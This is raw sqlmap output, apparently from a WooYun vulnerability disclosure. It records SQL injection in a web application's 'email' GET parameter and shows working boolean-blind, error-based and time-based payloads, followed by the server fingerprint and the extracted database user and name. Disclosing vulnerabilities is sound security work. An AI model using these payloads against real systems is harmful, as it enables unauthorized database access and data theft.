 sqlmap identified the following injection points with a total of 297 HTTP(s) req
uests:
---
Place: GET
Parameter: email
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: ac=check&type=email&email=wooyun1@163.com' AND 4368=4368 AND 'Ywro'
='Ywro&math=0.43237079312146065
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: ac=check&type=email&email=wooyun1@163.com' AND (SELECT 6789 FROM(SE
LECT COUNT(*),CONCAT(0x717a766c71,(SELECT (CASE WHEN (6789=6789) THEN 1 ELSE 0 E
ND)),0x7169697771,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROU
P BY x)a) AND 'iWFP'='iWFP&math=0.43237079312146065
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: ac=check&type=email&email=wooyun1@163.com' AND SLEEP(5) AND 'OSRq'=
'OSRq&math=0.43237079312146065
---
[18:12:19] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.14
back-end DBMS: MySQL 5.0
[18:12:19] [INFO] fetching current user
[18:12:19] [INFO] retrieved: fss@%
current user: 'fss@%'
[18:12:19] [INFO] fetching current database
[18:12:20] [INFO] retrieved: fss
current database: 'fss'
www.wooyun.org